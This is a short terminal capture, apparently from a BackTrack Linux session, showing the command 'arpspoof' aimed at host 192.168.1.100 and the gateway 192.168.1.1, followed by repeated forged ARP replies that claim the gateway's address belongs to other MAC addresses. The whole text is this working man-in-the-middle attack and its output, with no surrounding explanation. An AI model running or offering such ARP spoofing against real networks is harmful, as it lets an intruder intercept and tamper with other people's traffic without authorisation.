 Shell - Konsole <2>
bt ~ # arpspoof -i eth0 -t 192.168.1.100 192.168.1.1
0:c:29:27:fa:47 0:c:29:3e:62:12 0806 42: arp reply 192.168.1.1 is-at 0:c:29:27:fa:47
0:c:29:27:fa:47 0:c:29:3e:62:12 0806 42: arp reply 192.168.1.1 is-at 0:c:29:27:fa:47
0:c:29:27:fa:47 0:c:29:3e:62:12 0806 42: arp reply 192.168.1.1 is-at 0:c:29:27:fa:47
0:1c:10:c1:1b:e4 0:c:29:3e:62:12 0806 42: arp reply 192.168.1.1 is-at 0:1c:10:c1:1b:e4
0:1c:10:c1:1b:e4 0:c:29:3e:62:12 0806 42: arp reply 192.168.1.1 is-at 0:1c:10:c1:1b:e4
0:1c:10:c1:1b:e4 0:c:29:3e:62:12 0806 42: arp reply 192.168.1.1 is-at 0:1c:10:c1:1b:e4
bt ~ #